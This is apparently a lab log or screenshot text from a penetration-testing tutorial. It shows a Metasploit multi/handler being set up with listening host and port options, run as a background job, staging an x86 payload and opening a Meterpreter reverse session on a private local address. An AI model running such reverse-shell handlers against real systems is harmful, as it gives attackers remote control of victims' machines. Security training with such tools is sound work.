 msf exploit(handler) > set lhost 192.168.1.104
lhost => 192.168.1.104
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.1.104:8080
msf exploit(handler) > [*] Starting the payload handler...
[*] http://192.168.1.104:8080 handling request from 192.168.1.104; (UUID: wj
rqlgd) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.104:8080 -> 192.168.1.104:52194)
at 2017-09-03 01:04:58 +0800